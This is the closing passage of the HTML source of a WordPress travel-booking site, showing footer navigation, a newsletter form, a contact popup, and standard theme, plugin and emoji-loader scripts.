	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://flightsbnb.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flightsbnb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flightsbnb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
